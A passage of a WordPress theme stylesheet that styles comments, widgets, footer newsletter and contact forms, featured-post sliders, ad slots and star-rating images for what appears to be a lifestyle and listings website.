	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #ff4b33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 12px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #ff4b33;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
	display: none;
}
#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}

/* Comments form */
input[type=submit] {
	color: #333;
}
#respond {
	border-top: 1px solid #e7e7e7;
	margin: 24px 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
	color: #ff4b33;
	font-weight: bold;
}
#respond label {
	color: #888;
	font-size: 12px;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 14px;
	width: auto;
}


/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul {
	list-style: square;
	margin-left: 1.3em;
}
.widget-area select {
	max-width: 100%;
}
.widget_search #s {/* This keeps the search inputs in line */
	width: 60%;
}
.widget_search label {
	display: none;
}
.widget-container {
	margin: 0 0 30px;
}
.widget-title {
	color: #222;
	font-weight: bold;
}
.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
}
.widget-area a:active,
.widget-area a:hover {
	text-decoration: underline;
}
.widget-area .entry-meta {
	font-size: 11px;
}
#wp_tag_cloud div {
	line-height: 1.6em;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #222;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 4px;
	text-align: left;
}
#wp-calendar thead {
	font-size: 11px;
}
#wp-calendar thead th {
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	padding: 3px 0 2px;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_rss a.rsswidget {
	color: #000;
}
.widget_rss a.rsswidget:hover {
	color: #ff4b33;
}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}

/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0 20px 0 0;
}
#main .widget-area ul ul {
	border: none;
	margin-left: 1.3em;
	padding: 0;
}
#primary {
}
#secondary {
}
#skyscraper-ads-top, #skyscraper-ads-bottom { 
	width: 47%; 
	float: left;
	overflow: hidden; 
}
#skyscraper-ads-bottom {
	float: right;
}
@media screen and (min-width: 450px) {
	#skyscraper-ads-top, #skyscraper-ads-bottom { 
		width: 160px; 
		height: 600px;
		float: left; 
	}
	#skyscraper-ads-bottom {
		margin-top: 0;
		margin-left: 30px;
	}
}
@media screen and (min-width: 1200px) {
	#skyscraper-ads-top, #skyscraper-ads-bottom {
		float: none;
		margin-left: 0;
	}
}
#skyscraper-ads-top div, #skyscraper-ads-bottom div { }
#skyscraper-ads-top img, #skyscraper-ads-bottom img { display: block; max-width: 100%; height: auto; }

#subscribe-ad { 
	display: none;
	height: 200px; 
}
@media screen and (min-width: 640px) {
	#subscribe-ad {
		display: block;
		float: right;
		clear: none;
	}
}
@media screen and (min-width: 1200px) {
	#subscribe-ad { 
		float: none;
		margin: 30px 0;
	}
}
#subscribe-ad a { text-indent: -999em; display: block; float: left; width: 160px; height: 200px; background: url(images/subscribe_ad.gif) no-repeat; }
#subscribe-ad a:hover { }


/* =Footer
-------------------------------------------------------------- */

#footer {}

#colophon {
	max-width: 1220px;
	margin: 0 auto;
	overflow: hidden;
	padding: 32px 20px 5px;
}
#site-info {
	float: left;
	font-size: 14px;
	font-weight: bold;
	width: 700px;
	font-weight: bold;
}
#site-info a {
	color: #000;
	text-decoration: none;
}
#site-generator {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 10px;
	text-align: center;
	position: relative;
	background: #222;
	line-height: 1.6;
	color: #FFF;
	padding: 10px 20px;
}
#site-generator a {
	color: #FFF;
	text-decoration: none;
}
#site-generator a:hover {
	text-decoration: underline;
}
img#wpstats {
	display: block;
	margin: 0 auto 10px;
}

#footer_ads { margin: 22px 0; }
a.subscribe_btn_big { text-indent: -999em; display: block; float: left; width: 100%; height: 92px; background: url(images/subscribe_btn_big.gif) no-repeat; /* background-size: 100%; */ }
a.subscribe_btn_big:hover { background-position: 0 -92px; }

@media screen and (min-width: 470px) {
	a.subscribe_btn_big {
		width: 300px;
		margin-right: 20px;
	}
}

a.facebook_btn { 
	text-indent: -999em; 
	display: block; 
	float: left; 
	width: 110px; 
	height: 92px; 
	background: url(images/facebook_btn.gif) no-repeat;
	margin-top: 20px; 
}
a.facebook_btn:hover { 
	background-position: 0 -92px; 
}
@media screen and (min-width: 470px) {
	a.facebook_btn { 
		margin-top: 0;
	}
}
@media screen and (min-width: 1200px) {
	a.facebook_btn { 
		float: right;
	}
}

#footer_banner { 
	width: 100%;
	max-width: 732px; 
	height: 93px; 
	float: left;
	padding: 1px;
	border: 1px dotted #CCC;
	margin: 20px 0 0;
	overflow: hidden;
	/* background: url(images/footer_banner_bg.gif) no-repeat 20px 0; 
	padding: 1px 1px 1px 21px; */
}
@media screen and (min-width: 1200px) {
	#footer_banner {
		margin: 0 18px 0 0;
	}
}

#footer-logo { 
	width: 140px;
	margin: 0 auto 20px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#footer-logo {
		margin-right: 4%;
		width: 22%;
		float: left;
	}
}
@media screen and (min-width: 660px) {
	#footer-logo {
		width: 12%;
		margin-right: 2%;
	}
}
#footer-logo img {
	width: 100%;
	height: auto;
}


#footer-widget-area {
	position: relative;
	overflow: hidden;
	font-family: Verdana, Geneva, sans-serif; font-size: 10px;
	min-height: 460px;
}
@media screen and (min-width: 660px) {
	#footer-widget-area {
		min-height: none;
	}
}
#footer-widget-area .widget-area {
	width: 100%;
	margin: 0;
	border-top: 1px dotted #CCC;
}

@media screen and (min-width: 480px), (orientation:landscape) {
	#footer-widget-area .widget-area {	
		width: 74%;
		float: right;	
	}
}
@media screen and (min-width: 660px) {
	#footer-widget-area .widget-area {
		width: 18%;
		float: left;
		margin: 0 2% 20px 0;
		border: 0;
	}
}

#footer h3 { 
	font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; 
	font-size: 21px; 
	line-height: 21px; 
	font-style: italic;
	margin: 0; 
	padding: 10px 0;
	cursor: pointer;
	background: url(images/arrows.png) no-repeat right top;
}
#footer h3.closed {

}
#footer h3.open {
	background-position: right -43px;
}
@media screen and (min-width: 660px) {
	#footer h3 {
		padding: 0 0 15px;
		cursor: default;
		background: none;
	}
}

#footer #first {
}
@media screen and (min-width: 660px) {
	#footer #first {
		width: 12%;
		float: left;
	}
}

.menu-footer-pages-container, .widget-area .textwidget, .widget-area .searchwidget {
	max-height: 0;
	overflow: hidden;
	opacity: 0;
    transition: all 0.3s ease;
}
@media screen and (min-width: 660px) {
	.menu-footer-pages-container, .widget-area .textwidget, .widget-area .searchwidget {
		max-height: none;
		opacity: 1;
	}
}
.widget-area .content-open {
    max-height: 500px;
    opacity: 1;
}

#menu-footer-pages { list-style: none; margin-left: 0px; font-family: Verdana, Geneva, sans-serif; font-size: 10px; }
#menu-footer-pages li a { display: block; color: #111; padding: 0 0 5px; }
#menu-footer-pages li a:hover { color: #ED2A7B; text-decoration: none; }
#menu-footer-pages li.current_page_item a { color: #ED2A7B; text-decoration: none; }

#footer #second label { display: none; }
#footer #second .mc-input { 
	width: 100%; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
	border-radius: 0; 
	box-shadow: none; 
	color: #111; 
}
#footer #second #mc-embedded-subscribe { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/subscribe_btn_pink.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer;
	text-indent: -999px; 
}
#footer #second #mc-embedded-subscribe:hover { background-position: right -28px; color: #FFF; }

#footer #third #recent_searches-3 h3 { display:none; }
#footer #third div h3 { display: none; }
#footer #third ul li { display: inline; }
#footer #third ul li a { color: #111; }
#footer #third ul li a:hover { color: #Ed227A; }
#footer #third ul li:after { content: ", "; }
#footer #third ul li:last-child { content: " "; }

#footer #third label { display: none; }
#footer #third #s { 
	width: 100%; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #third #searchsubmit { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/go_btn.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer; 
}
#footer #third #searchsubmit:hover { 
	background-position: right -28px; 
	color: #FFF; 
}

#footer #fourth {
	margin-bottom: 20px;
	border-bottom: 1px dotted #CCC;
}
@media screen and (min-width: 660px) {
	#footer #fourth {
		margin-bottom: 0;
		border-bottom: 0;
	}
}

#footer #fourth label { display: none; }
#footer #fourth p { margin: 0; }
#footer #fourth .wpcf7-text, #footer #fourth .wpcf7-captchar { 
	width: 100%; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #fourth #message { 
	width: 100%; 
	height: 54px; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #fourth .wpcf7-select { 
	width: 100%;
	height: 28px; 
	padding: 0px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #fourth .wpcf7-submit { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/send_btn.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer; 
}
#footer #fourth .wpcf7-submit:hover { 
	background-position: right -28px; 
	color: #FFF; 
}

#footer #fourth label { display: none; }

#footer-social { 
	width: 140px;
	margin: 0 auto 20px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#footer-social { 
		position: absolute;
		top: 200px;
		left: 0;
		width: 22%;
	}
}
@media screen and (min-width: 660px) {
	#footer-social {
		position: static;
		float: right;
		width: 12%;
		margin: 0 0 20px;
	}
}

#footer-social a { 
	text-indent: -999em; 
	display: block; 
	width: 100%; 
	height: 0;
	padding-bottom: 28.571%; /* ratio of bg image - (40/140) * 100 */
	margin-bottom: 13px; 
	background-size: 100%;
} 

a.twitter_icon_footer { background: url(images/twitter_icon.gif) no-repeat; }
a.twitter_icon_footer:hover { background-position: 0 100%; } 

a.flickr_icon_footer { background: url(images/flickr_icon.gif) no-repeat; }
a.flickr_icon_footer:hover { background-position: 0 100%; }

a.facebook_icon_footer { background: url(images/facebook_icon.gif) no-repeat; }
a.facebook_icon_footer:hover { background-position: 0 100%; } 

a.youtube_icon_footer { background: url(images/youtube_icon.gif) no-repeat; }
a.youtube_icon_footer:hover { background-position: 0 100%; }

a.rss_icon_footer { background: url(images/rss_icon.gif) no-repeat; }
a.rss_icon_footer:hover { background-position: 0 100%; }


/* ---------- WLL content styles ---------- */

#main_container_top {}
#left_col {
	width: 100%;
}
@media screen and (min-width: 660px) {
	#left_col { 
 		width: 33%;
 		float: left;
 		max-width: 300px; 
	}
}

#centre_col { 
	position: relative; 
	max-width: 622px;
	clear: both; 
}
@media screen and (min-width: 660px) {
	#centre_col {
		float: right;
		clear: none;
		width: 65.5%;
	}
}

.wp-post-image, .attachment-post-thumbnail { 
	display: block;
	width: 100%;
	border: 1px dotted #CCC; 
	height: auto;
	margin-bottom: 10px;
}
@media screen and (min-width: 480px) {
	.wp-post-image, .attachment-post-thumbnail { 
		width: auto;
		float: right;
		margin-left: 15px; 
	}
	.archive .wp-post-image, .archive .attachment-post-thumbnail { 
		width: 300px;
	}
}
.single .wp-post-image, .single .attachment-post-thumbnail { 
	display: block;
	max-width: 100%;
	border: 1px dotted #CCC; 
	float: none; 
	margin: 0 0 15px;  
}
@media screen and (min-width: 480px) {
	.single .wp-post-image, .single .attachment-post-thumbnail { 
		max-width: 100%;
		float: none;
		margin-left: 0; 
	}
}

.video-container { height: 350px; border: 1px dotted #CCC; float: none; margin: 0 0 15px; display: block; }

.post_no { width: 100px; float: right; font-size: 12px; font-style: normal !important; text-align: right; margin: 10px 0 0; }

.searchterm1, .searchterm1 a {
    font-weight: normal !important;
	padding: 0 !important;
}

.search .caption, .archive .caption, .shopping-news .caption, .food-news .caption, .drink-news .caption, .food-drink-news .caption, .fitness-pros .caption {
	width: 100%; 
	clear: right;
	padding: 5px 10px; 
	margin: 5px 0; 
	font-size: 11px; 
	text-align: center; 
	border: 1px dotted #CCC; 
}
@media screen and (min-width: 480px) {
	.search .caption, .archive .caption, .shopping-news .caption, .food-news .caption, .drink-news .caption, .food-drink-news .caption, .fitness-pros .caption {
		width: 300px;
		float: right;
		margin: 5px 0 5px 15px; 
		color: #333;
	}
}
/* .fitness-pros .wp-post-image { width: 300px; height: auto; } */

.right-img-col { width: 302px; float: right; padding-left: 15px; }

.sub_featured_slide .caption { width: 282px; float: right; padding: 5px 10px; margin: 5px 5px 5px 0; font-size: 11px; text-align: center; border: 1px dotted #CCC; color: #333; }

.single .caption { width: 100%; border: 0; margin: -51px 0 0; display: inline-block; float: right; padding: 0 10px; background: url(images/caption_bg.png); height: 35px; line-height: 33px; position: relative; z-index: 100; color: #FFF; font-size: 11px; text-align: right; }

#centre_col .hentry { border-top: 1px dotted #CCC; padding: 10px 0; margin: 0 0 0px; }

#centre_col h1 { color: #999; font-size: 21px; }
#centre_col h1 a { color: #999; text-decoration: none; }

.single #centre_col h1 { /* color: #ED227A; font-style: normal; */ }

#search_box {  
	min-height: 164px; 
	background: #F1F1F1; 
	margin: 0 0 20px; 
}
@media screen and (min-width: 960px) {
 #search_box {
 	float: none;
 	margin: 0 0 20px;
 }
}

#search_box h1, #search_box h2 { padding: 10px 20px; color: #999; border-bottom: 1px dotted #999; font-size: 20px; font-weight: bold; font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; }
#search_box form { padding: 0 15px 15px; }
#search_box select { 
	font-family: Verdana,Geneva,sans-serif; 
	font-size: 10px; 
	margin: 0 0 3px; 
	padding: 7px 8px;
	width: 100%;  
	border: 0; 
	background: #FFF; 
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
#search_box select { padding: 0px 8px; height: 28px; }
}

#search_box #s { 
	width: 100%;
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
	margin: 0 3px 3px 0; 
	padding: 8px 8px;  
	border: 0; 
	background: #FFF; 
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	#search_box #s { 
		padding: 7px 8px; 
	}
}

#search_box #search-food-drink #s { 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
	margin: 0 0 3px; 
	padding: 8px 8px; 
	width: 49%; 
	float: left; 
	border: 0; 
	background: #FFF; 
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	#search_box #search-food-drink #s { 
		padding: 7px 8px; 
	}
}
#search_box #search-whats-on #s, #search_box #search-wl-life #s { 
	display: none; 
}
#search_box #search-food-drink select { 
	width: 49%; 
	float: left; 
	margin: 0 0 3px; 
}
#search_box #search-food-drink select[name="cuisine"],
#search_box #search-food-drink select[name="postcode"] {
	float: right;
} 
#search_box #searchsubmit { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/search_btn.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer;
	text-indent: -999px;
}
#search_box #searchsubmit:hover { 
	background-position: right -28px; 
	color: #FFF; 
}


/* Mailchimp form */

.mc_custom_border_hdr { margin: 10px 0 0; }
#mc_signup { }
#mc_message { font-size: 9px; margin: 0 0 3px; }
#mc_message strong { font-weight: normal; }
.mc_error_msg, .mc_success_msg { color: #ED227A !important; }
#mc_signup_form label { display: none; }
#mc_signup_form .mc_input { float: left; font-family: Verdana,Geneva,sans-serif; font-size: 10px; margin: 0 3px 3px 0; padding: 8px; width: 118px; border: 0; }
#mc-indicates-required { display: none; }
.mc_signup_submit { clear: both; text-align: left; }
#mc_signup_submit { width: 270px !important; height: 28px; float: left; border: 0; background: #ED227A url(images/subscribe_btn2.gif) no-repeat; color: #ED227A !important; cursor: pointer; }
#mc_signup_submit:hover { background-position: 0 -28px; color: #FFF !important; }

/* Newsletter page form */
#post-6637 #mc_signup_form label { display: block; color: #ED227A; font-family: Georgia,"Times New Roman",Times,serif; font-size: 12px; font-weight: normal; margin: 0; text-transform: uppercase; }
#post-6637 #mc_signup_form .mc_input { float: none; font-family: Verdana,Geneva,sans-serif; font-size: 12px; line-height: 1.4; margin: 0 0 10px; padding: 4px; width: 380px; border: 1px solid #CCCCCC; background: #FFF; }
#post-6637 .mc_custom_border_hdr { margin: 0 0 10px; }


h1#section_heading { font-size: 28px; font-weight: bold; line-height: 24px; color: #999; }
h1#selected_heading, h2#selected_heading { 
	clear: both; 
	border-top: 1px dotted #CCC; 
	margin: 20px 0 0; 
	padding: 10px 0 0; 
	font-size: 21px; 
	font-weight: bold; 
	color: #999; 
}
#item_heading { font-weight: normal; }

#featured_posts { 
	position: relative; 
	border: 1px dotted #CCC; 
	/* height: 430px; */
	padding: 0 15px 0 20px;
	max-width: 940px;
	min-height: 600px;
}
.single #featured_posts { 
	padding: 0 20px;
}
@media screen and (min-width: 768px) {
	#featured_posts { 
		min-height: 0;
	}
}
#featured_posts ul { 
	display: block; 
	margin: 0; 
	list-style-type: none; 
	/* height: 430px; 
	overflow: hidden; */
	min-height: 400px;
	max-width: 900px;
}
#featured_posts li { 
	clear: both; 
	max-width: 900px; 
	padding: 20px 0;
	display: none; 
	margin: 0; 
}
#main_featured_posts li:first-child { 
	display: block; 
}

#featured_posts .whats-on-title { 
	font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; 
	font-size: 48px; 
	line-height: 48px; 
	font-weight: bold; 
	font-style: normal; 
	letter-spacing: -0.05em; 
	color: #333; 
	background: #FFF url(images/h1_bg.gif) no-repeat 0px bottom; 
	padding: 0 0 35px; 
}
@media screen and (min-width: 768px) {
	#featured_posts .whats-on-title { 
		width: 32%;
		float: left;
	}
}
.featured_content {  
	padding: 0; 
}
@media screen and (min-width: 768px) {
	.featured_content { 
		width: 32%;
		float: left;
	}
}
#featured_posts h2 { 
	margin: 0 0 5px; 
}

.featured_slide .wp-post-image { 
	display: block; 
	border: 1px dotted #CCC; 
	margin: 0 1% 10px 0;
	width: 100%;
	height: auto;
}
@media screen and (min-width: 768px) {
	.featured_slide .wp-post-image { 
		width: 64%;
		float: right;
	}
}
.single .wp-post-image {
	max-width: none;
	width: 100%;
}

#featured_nav { position: absolute; bottom: 15px; right: 20px; z-index: 1000; }
@media screen and (min-width: 768px) {
	#featured_nav {
		bottom: 35px;
		right: 35px;
	}
}
#featured_nav span { display: block; width: 16px; height: 16px; float: left; margin-left: 5px; background: url(images/slider_nav_btn.png) no-repeat; color: #ffddc5; text-align: center; text-decoration: none; cursor: pointer; }
#featured_nav span:hover { background-position: 0 -16px; color: #999; }
#featured_nav span.cycle-pager-active { background-position: 0 -16px; color: #999; }
.single #featured_nav {
	display: none;
}

#next_btn { position: absolute; z-index: 1000; right: -15px; top: 50%; margin-top: -15px; width: 30px; height: 30px; background:url(images/next_btn.png) no-repeat; cursor: pointer; text-indent: -999em; }
#next_btn:hover { background-position: 0 -30px; }
#prev_btn { position: absolute; z-index: 1000; left: -15px; top: 50%; margin-top: -15px; width: 30px; height: 30px; background:url(images/prev_btn.png) no-repeat; cursor: pointer; text-indent: -999em; }
#prev_btn:hover { background-position: 0 -30px; }


#main_featured_posts { 
	position: relative;
	clear: both; 
	width: 100%; 
	max-width: 620px; 
	border: 1px dotted #CCC; 
}
@media screen and (min-width: 660px) {
	#main_featured_posts {
		float: right;
		clear: none;
		width: 65.5%;
	}
}
@media screen and (min-width: 960px) {
	#main_featured_posts {
		min-height: 434px;
	}
}

#main_featured_posts ul { display: block; margin: 0; list-style-type: none; /* height: 432px; */ }
#main_featured_posts h2 { margin: 3px 0 0; }
#main_featured_posts li {
	display: none; 
	margin: 0; 
}
#main_featured_posts li:first-child { 
	display: block; 
}
.main_featured_slide .wp-post-image { display: block; width: 100%; margin: 0; border: 0; float: none; }
.main_featured_content { padding: 5px 10px 0; height: 40px; }
h2#heading_small { margin: 8px 0 0; font-family: Verdana, Geneva, sans-serif; font-size: 12px; color: #000; width: 300px; float: left; }
.main_featured_slide h3, .main_featured_slide h4, .main_featured_slide p { display: none; }
#main_featured_posts .sharethis_div { width: 100px; float: right; text-align: right; margin: 5px 0 0; }

#main_featured_posts #featured_nav { bottom: 60px; right: 15px; }

#sub_featured_posts { 
	position: relative;
	clear: both;
	width: 100%; 
	max-width: 620px;
	min-height: 434px; 
	border: 1px dotted #CCC; 
	padding: 20px; 
	margin: 0 0 20px;
}
@media screen and (min-width: 660px) {
	#sub_featured_posts {
		float: right;
		clear: none;
		width: 65.5%; 
	}
	.page-id-222 #sub_featured_posts {
		width: 100%;
	}
}

#sub_featured_posts ul { 
	display: block; 
	margin: 0; 
	list-style-type: none; 
	/* overflow: auto; */
}
#sub_featured_posts li {
	display: none;
	width: 100%; 
	margin: 0; 
}
#sub_featured_posts li:first-child { 
	display: block; 
}
#sub_featured_posts .area-title { font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; font-size: 28px; font-weight: normal; margin: 0 0 5px; letter-spacing: -0.05em; }
#sub_featured_posts h2 { margin: 0 0 5px; }
#sub_featured_posts .sharethis_div { }
#sub_featured_posts #featured_nav { bottom: 27px; right: 30px; }

.sub_featured_slide { clear: both; max-width: 580px; }
.sub_featured_slide .wp-post-image, .sub_featured_slide .attachment-post-thumbnail { 
	display: block;
	float: none;
	width: 100%;
	height: auto; 
	/* max-height: 390px; */ 
	border: 1px dotted #CCC; 
	margin-right: 5px; 
	margin-left: 0;
}
@media screen and (min-width: 480px) {
	.sub_featured_slide .wp-post-image, .sub_featured_slide .attachment-post-thumbnail { 
		float: right; 
		width: 48%; 
	}
}
.sub_featured_slide .featured_content { 
	
}
@media screen and (min-width: 480px) {
	.sub_featured_slide .featured_content { 
		width: 48%; 
		float: left;  
	}
}
.sub_featured_slide .area-title { font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-size: 32px; line-height: 32px; font-weight: normal; letter-spacing: -0.05em; color: #333; background: #FFF url(images/h1_bg.gif) no-repeat 0px bottom; padding: 0 0 35px; }
.sub_featured_slide .area-title a { text-decoration: none; font-style: normal; color: #333; }
.sub_featured_slide h2 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 20px; }


.date { font-family: Arial, Helvetica, sans-serif; font-size: 10px; margin: 0 0 1em; color: #333; }

.sharethis_div { margin: 10px 0; }
#centre_col .sharethis_div { margin: 15px 0 10px; }
/* .sharethis_div iframe { width: 85px !important; } */
.st_sharethis_hcount .stArrow { display: none !important; }

#col3_container { clear: both; margin: 20px 0 15px; }
.col3_box { 
	width: 100%;   
	margin-top: 20px; 
	border-top: 1px dotted #CCC; 
	padding-top: 20px; 
}
@media screen and (min-width: 660px) {
	.col3_box {
		width: 32%; 
		float: left;
		margin-left: 2%;
		border-top: 0;
		padding-top: 0;
	}
}
.home .col3_box { 
	width: 100%;
	margin-top: 20px; 
	border-bottom: 0; 
}
@media screen and (min-width: 660px) {
	.home .col3_box {
		width: 32%; 
		float: left;
		margin-left: 2%;
	}
}

#col3_container .col3_box:nth-child(3n+1) { margin-left: 0px; clear: both; }
#col3_container .col3_box:first-child { margin-left: 0px; clear: both; border-top: 0;
		padding-top: 0; }

@media screen and (min-width: 660px) {
	#col3_container .col3_box:nth-child(1), #col3_container .col3_box:nth-child(2), #col3_container .col3_box:nth-child(3) { margin-top: 0px; }
}

.single ol { list-style: none; margin: 0; padding: 0; }
.single ol li { min-height: 55px; padding: 10px 0 10px 70px; border-bottom: 1px dotted #CCC; }
.single ol li:first-child { padding-top: 0; }
.single ol li.no1, .single ol li:nth-child(1) { background: url(images/1.png) no-repeat 0 2px; }
.single ol li.no2, .single ol li:nth-child(2) { background: url(images/2.png) no-repeat 0 2px; }
.single ol li.no3, .single ol li:nth-child(3) { background: url(images/3.png) no-repeat 0 2px; }
.single ol li.no4, .single ol li:nth-child(4) { background: url(images/4.png) no-repeat 0 2px; }
.single ol li.no5, .single ol li:nth-child(5) { background: url(images/5.png) no-repeat 0 2px; }
.single ol li.no6, .single ol li:nth-child(6) { background: url(images/6.png) no-repeat 0 2px; }
.single ol li.no7, .single ol li:nth-child(7) { background: url(images/7.png) no-repeat 0 2px; }
.single ol li.no8, .single ol li:nth-child(8) { background: url(images/8.png) no-repeat 0 2px; }
.single ol li.no9, .single ol li:nth-child(9) { background: url(images/9.png) no-repeat 0 2px; }
.single ol li.no10, .single ol li:nth-child(10) { background: url(images/10.png) no-repeat 0 2px; }


#review_posts { margin-left: 0px; }
#review_posts h2 { color: #ED227A; }
#review_posts li { margin: 0 0 0.7em; }
#review_posts li a { color: #333; text-decoration: none; }
#review_posts li a:hover { color: #ED227A; text-decoration: underline; }
#review_posts li b { color: #ED227A; font-weight: normal; }
.col3_box .wp-post-image { 
	display: block;
	width: 100%;
	height: auto; 
	margin: 0 0 5px; 
	float: none; 
}
@media screen and (min-width: 360px) {
	.col3_box .wp-post-image { 
		width: 45%;
		margin-left: 5%;
		float: right;
	}
}
@media screen and (min-width: 660px) {
	.col3_box .wp-post-image { 
		width: 100%;
		float: none;
		margin-left: 0;
	}
}
#col3_container .col-title { font-size: 28px; padding: 5px 0 15px; border-bottom: 1px dotted #CCC; line-height: 1.2; }
.col3_box h1 .subtitle { font-size: 20px; }
.col3_box h3 .subtitle { font-size: 16px; color: #333; }
#col3_container .col-subtitle { font-size: 18px; padding: 5px 0 10px; line-height: 1.2; }

#my_wl_life { }
#my_wl_life h2 { color: #ED227A; }
#my_wl_life li a { color: #333; text-decoration: none; }
#my_wl_life li a:hover { color: #ED227A; text-decoration: underline; }
#my_wl_life li b { color: #ED227A; font-weight: normal; }

.video_container { padding: 20px 0 0; border-top: 1px dotted #CCC; overflow: auto; }

.read_more { display: block; margin: 5px 0 0; font-family: Verdana, Geneva, sans-serif; font-size: 11px; }

#home_video { width: 100%; background: #FEEDE1; padding: 15px; }
@media screen and (min-width: 660px) {
	#home_video {
		max-width: 620px; width: 66%; float: right;
	}
}
#home_video h2 { font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-size: 48px; line-height: 48px; font-weight: normal; letter-spacing: -0.05em; color: #333; border-bottom: 1px dotted #666; padding: 0 0 18px; margin: 0 0 18px; }

#homepage_mpus { width: 100%; }
@media screen and (min-width: 660px) {
	#homepage_mpus { 
		max-width: 300px; width: 32%; float: left;
	}
}
#homepage_mpu_top, #homepage_mpu_bottom, #homepage_mpu_mobile { 
	display: none;
	width: 100%;
	max-width: 300px;
	height: auto; 
	overflow: hidden;
	margin: 0 0 22px;
}
#homepage_mpu_mobile {
	display: block;
}
#homepage_mpu_top div, #homepage_mpu_bottom div, #homepage_mpu_mobile div { 
	display: none;
}
#homepage_mpu_top div:first-child, #homepage_mpu_bottom div:first-child, #homepage_mpu_mobile div:first-child { 
	display: block;
}

#homepage_mpu_top p, #homepage_mpu_bottom p, #homepage_mpu_mobile p { 
	margin: 0;
}
#homepage_mpu_top img, #homepage_mpu_bottom img, #homepage_mpu_mobile img {  
	display: block;
	width: 100%;
    max-width: 400px;
    height: auto;
}
@media screen and (min-width: 400px) {
	#homepage_mpu_top, #homepage_mpu_bottom, #homepage_mpu_mobile {
		display: block;
		width: 49%;
		float: right;
	}
	.home #homepage_mpu_top { 
		float: left;
	}
	#homepage_mpu_mobile {
		display: none;
	}
}
@media screen and (min-width: 660px) {
	#homepage_mpu_top, #homepage_mpu_bottom, #homepage_mpu_mobile {
		width: 100%;
		float: none;
	}
}

.rating { width: 94px; height: 16px; text-indent: -999em; margin: 8px 0; }
.main_featured_content .rating { float: right; }
 
#rating-1 { background: url(images/stars-1.gif) no-repeat; }
#rating-2 { background: url(images/stars-2.gif) no-repeat; }
#rating-3 { background: url(images/stars-3.gif) no-repeat; }
#rating-4 { background: url(images/stars-4.gif) no-repeat; }
#rating-5 { background: url(images/stars-5.gif) no-repeat; }
